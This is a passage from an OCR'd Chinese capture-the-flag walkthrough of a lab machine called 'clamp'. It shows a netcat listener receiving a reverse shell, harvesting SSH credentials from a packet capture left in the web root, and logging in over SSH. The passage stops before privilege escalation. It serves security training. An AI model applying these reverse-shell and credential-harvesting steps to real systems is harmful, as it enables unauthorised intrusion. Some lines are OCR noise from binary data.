反弹成功。
root@kali:/# nc -lvp 12388 listening on [any] 12388 ... 192.168.34.154: inverse host lookup failed: Unknown host connect to [192.168.34.80] from (UNKNOWN) [192.168.34.154] 40522 Linux clamp 4.15.0-54-generic #58-Ubuntu SMP Mon Jun 24 10:55:24 UTC 2019 x86_64 x86_64 x86_64 GNU/Lin ux uid=33(www-data) gid=33(www-data) groups=33(www-data) █
权限提升
到处看了看，发现/var/www/html下面有一个pcapng文件。
cd /var/www/html pwd /var/www/html ls gif.gif important.pcapng ⟵ index.php nt4stopc █
直接cat查看这个文件
Content-Type: application/x-www-form-urlencoded Content-Length: 167 Connection: keep-alive Upgrade-Insecure-Requests: 1
email=mkelepce&message=Hello+there%2C+The+password+for+the+SSH+account+you+want+is%3A+mkelepce%3Amklpc -osas112.+If+you+encounter+a+problem%2C+just+mail+it.++Good+work.�dh����DD ���` )�lE4,�@@�i�t��tP��ww~1F
|� ��\�d@h���� ��▒�=� )�lE,�@@_�t��tP��ww~1F https://blog.csdn.net/qq_41918771
看见了信息，复制出来，url解码后就是下图。
email=mkelepce
&message=Hello+there,+The+password+for+the+SSH+account+you+want+is:+mkelepce:mklpc-osas112.+If+you+encounter+a+problem,+just+mail+it.++Good+work
☐ Post data ☐ Referer ☐ User Agent ☐ Cookies Clear All
发现了账号和密码
mkelepce:mklpc-osas112.
直接ssh连接
root@kali:/# ssh mkelepce@192.168.34.154 mkelepce@192.168.34.154's password:
成功登陆，执行sudo -l查看能执行啥命令